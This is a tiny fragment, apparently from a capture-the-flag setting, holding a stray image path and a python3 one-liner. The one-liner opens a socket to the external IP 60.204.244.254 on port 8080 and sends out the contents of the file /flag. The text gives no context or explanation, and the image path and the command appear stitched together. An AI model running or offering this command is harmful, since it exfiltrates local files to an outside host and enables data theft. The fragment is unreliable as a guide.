 1 python3 -c "import socket; s=socket.create_connection(('60.204.244.254',8080), 5); s.sendall(open('/flag','rb').read()); s.close()"